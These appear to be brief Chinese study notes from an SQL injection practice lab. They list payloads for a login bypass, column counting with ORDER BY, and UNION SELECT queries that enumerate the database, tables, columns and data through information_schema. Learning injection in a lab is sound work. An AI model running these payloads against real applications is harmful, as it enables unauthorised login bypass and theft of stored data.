 尝试万能密码：'or 1=1 -- qwe
判断字段数：'or 1=1 order by 2 -- qwe
判断显错位： 'union select 1,2 -- qwe
判断库名：' union select 1,database() -- qwe
判断表名：?id=10'union select 1,table_name from
information_schema.tables where table_schema='security' -- qwe
判断列名：?id=10'union select 1,column_name from information_schema.columns where
table_schema='security' and table_name='emails' -- qwe
判断数据：?id=10'union select 1,id from emails-- qwe